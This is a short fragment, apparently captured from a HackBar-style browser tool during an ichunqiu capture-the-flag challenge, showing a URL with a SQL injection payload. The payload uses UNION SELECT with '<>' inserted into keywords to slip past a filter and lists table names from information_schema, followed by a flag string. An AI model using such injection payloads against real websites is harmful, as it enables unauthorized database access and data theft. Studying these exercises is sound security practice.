 Load URL
http://40de7769ffb54dc184655e6940d6e0fc0b1a530ddb0f468f.game.ichunqiu.com/index.php?id=1 uni<>on se<>lect 1,group_concat(table_name),3 from info<>rmation_schema.tables where
Split URL
table_schema='sqli'
Execute
Enable Post data Enable Referrer
flag{在数据库中}
info